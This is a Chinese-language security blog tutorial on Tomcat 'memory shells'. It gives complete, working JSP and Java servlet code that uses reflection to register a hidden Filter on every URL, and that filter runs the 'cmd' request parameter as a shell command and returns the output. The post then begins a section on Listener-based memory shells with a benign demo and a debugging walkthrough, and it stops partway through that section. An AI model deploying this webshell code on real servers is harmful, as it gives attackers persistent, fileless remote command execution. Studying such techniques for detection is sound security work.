
至于filterConfigs,我们只能在filterStart函数中找到其添加方法。所以需要用反射修改了。不过可以从这个函数推断filterConfigs的机构,需要一个String和ApplicationFilterConfig做键值对,ApplicationFilterConfig的参数又需要一个StandardContext和filterDef。
编写内存马 如果我们想要写一个 Filter 内存马,需要经过以下步骤:
参考:Tomcat-Filter型内存马 - Longlone’s Blog
获取 StandardContext ;
继承并编写一个恶意 filter ;
实例化一个 FilterDef 类,包装 filter 并存放到 StandardContext.filterDefs 中;
实例化一个 FilterMap 类,将我们的 Filter 和 urlpattern 相对应,使用addFilterMapBefore 存放到 StandardContext.filterMaps 中;
通过反射获取 filterConfigs ,实例化一个 FilterConfig ( ApplicationFilterConfig )类,传入 StandardContext 与 filterDef ,存放到 filterConfigs 中。
参考:Tomcat内存马 | Tyaoo’s Blog
需要注意的是,一定要先修改 filterDef ,再修改 filterMap ,不然会抛出找不到 filterName 的异
常。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="javax.servlet.*" %> <%@ page import ="java.io.IOException" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.util.Map" %> <%@ page import ="java.util.Scanner" %> <% try { ServletContext servletContext = request.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdctx = applicationContext.getClass().getDeclaredField("context" ); stdctx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdctx.get(applicationContext); Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigsField.setAccessible(true ); Map filterConfigs = (Map) filterConfigsField.get(standardContext); String filterName = "cmisl" ; if (filterConfigs.get(filterName) == null ) { Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { Filter.super .init(filterConfig); } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); servletResponse.setCharacterEncoding("GBK" ); if (cmd != null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] commands = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; servletResponse.getWriter().write(output); servletResponse.getWriter().flush(); servletResponse.getWriter().close(); filterChain.doFilter(servletRequest, servletResponse); } } @Override public void destroy () { Filter.super .destroy(); } }; FilterDef filterDef = new FilterDef (); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); filterDef.setFilter(filter); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.setFilterName(filterName); filterMap.addURLPattern("/*" ); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig applicationFilterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(filterName, applicationFilterConfig); response.setCharacterEncoding("utf-8" ); response.setContentType("text/html;charset=utf-8" ); out.write("[+]filter型内存马注入成功<br>" ); out.write("[+]URL:http://localhost:8080/FilterMemoryShell_war_exploded/" ); } } catch (Exception e) { e.printStackTrace(out); } %>
对应的java版代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 import org.apache.catalina.Context;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.ApplicationFilterConfig;import org.apache.catalina.core.StandardContext;import org.apache.tomcat.util.descriptor.web.FilterDef;import org.apache.tomcat.util.descriptor.web.FilterMap;import javax.servlet.*;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.Map;import java.util.Scanner;@WebServlet("/filtermemoryshell") public class FilterMemoryShell extends HttpServlet { @Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { try { ServletContext servletContext = req.getSession().getServletContext(); Field appctx = servletContext.getClass().getDeclaredField("context" ); appctx.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); Field stdctx = applicationContext.getClass().getDeclaredField("context" ); stdctx.setAccessible(true ); StandardContext standardContext = (StandardContext) stdctx.get(applicationContext); Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigsField.setAccessible(true ); Map filterConfigs = (Map) filterConfigsField.get(standardContext); String filterName = "cmisl" ; if (filterConfigs.get(filterName) == null ){ Filter filter = new Filter () { @Override public void init (FilterConfig filterConfig) throws ServletException { Filter.super .init(filterConfig); } @Override public void doFilter (ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException { String cmd = servletRequest.getParameter("cmd" ); servletResponse.setCharacterEncoding("GBK" ); if (cmd!=null ) { boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )){ isLinux = false ; } String[] commands = isLinux ? new String []{"sh" ,"-c" ,cmd}:new String []{"cmd.exe" ,"/c" ,cmd}; InputStream inputStream = Runtime.getRuntime().exec(commands).getInputStream(); Scanner s = new Scanner (inputStream, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; servletResponse.getWriter().write(output); servletResponse.getWriter().flush(); servletResponse.getWriter().close(); filterChain.doFilter(servletRequest,servletResponse); } } @Override public void destroy () { Filter.super .destroy(); } }; FilterDef filterDef = new FilterDef (); filterDef.setFilterName(filterName); filterDef.setFilterClass(filter.getClass().getName()); filterDef.setFilter(filter); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.setFilterName(filterName); filterMap.addURLPattern("/*" ); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig applicationFilterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(filterName, applicationFilterConfig); resp.setCharacterEncoding("utf-8" ); resp.setContentType("text/html;charset=utf-8" ); resp.getWriter().write("[+]filter型内存马注入成功<br>" ); resp.getWriter().write("[+]URL:http://localhost:8080/FilterMemoryShell_war_exploded/" ); } }catch (Exception e){} } }
需要注意的是,在 tomcat 7 及以前 FilterDef 和 FilterMap 这两个类所属的包名是:
1 2 <%@ page import="org.apache.catalina.deploy.FilterMap" %> <%@ page import="org.apache.catalina.deploy.FilterDef" %>
tomcat 8 及以后,包名是这样的:
1 2 <%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
由于这方面的区别,最好是直接都用反射去写这个 filter 内存马,具体 demo 参考:
还有个需要注意的点就是,这个 demo 代码只适用于 tomcat 7 及以上,因为filterMap.setDispatcher(DispatcherType.REQUEST.name()); 这行代码中用到的
Listerner型内存马 介绍

由上图可知, Listener 是最先被加载的动态注册一个恶意的Listener ,就又可以形成一种内存马了。
在 tomcat 中,常见的 Listener 有以下几种:
ServletContextListener ,用来监听整个 Web 应用程序的启动和关闭事件,需要实现contextInitialized 和 contextDestroyed 这两个方法;
ServletRequestListener ,用来监听 HTTP 请求的创建和销毁事件,需要实现requestInitialized 和 requestDestroyed 这两个方法;
HttpSessionListener ,用来监听 HTTP 会话的创建和销毁事件,需要实现 sessionCreated 和sessionDestroyed 这两个方法;
HttpSessionAttributeListener ,监听 HTTP 会话属性的添加、删除和替换事件,需要实现attributeAdded 、 attributeRemoved 和 attributeReplaced 这三个方法。
很明显, ServletRequestListener 是最适合做内存马的,因为它只要访问服务就能触发操作
Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import javax.servlet.*;import javax.servlet.annotation.WebListener;@WebListener("/test") public class TestListener implements ServletRequestListener { @Override public void requestDestroyed (ServletRequestEvent sre) { System.out.println("invoke ServletRequestListener requestDestroyed!" ); } @Override public void requestInitialized (ServletRequestEvent sre) { System.out.println("invoke ServletRequestListener requestInitialized!" ); } }
分析


断点打在图示位置。在堆栈里可以看到调用了org.apache.catalina.core.StandardContext#listenerStart,通过 findApplicationListeners 找到这些Listerner 的名字,然后实例化这些 listener
